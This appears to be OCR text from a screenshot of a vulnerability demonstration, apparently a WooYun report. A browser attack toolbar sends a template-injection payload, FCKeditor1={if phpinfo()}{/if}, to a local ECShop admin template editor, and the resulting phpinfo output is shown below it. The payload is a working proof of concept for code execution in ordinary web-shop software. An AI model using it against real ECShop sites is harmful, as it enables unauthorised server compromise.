 127.0.0.1/ec/admin/order.php?act=info&order_id=1&print=1
INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/ec/admin/order.php?act=edit_templates
Split URL
Execute
Enable Post data Enable Referrer
Post data FCKeditor1={if phpinfo()}{/if}
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
PHP Version 5.2.14
php
System Windows NT GANGGE-PC 6.1 build 7600
Build Date Jul 27 2010 10:41:30
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\Windows
(php.ini) Path
Loaded D:\PHP\php-5.2.14-Win32\php-apache2handler.ini
Configuration File
Scan this dir for (none)
additional .ini
files
additional .ini (none)
files parsed
PHP API 20041225
www.wooyun.org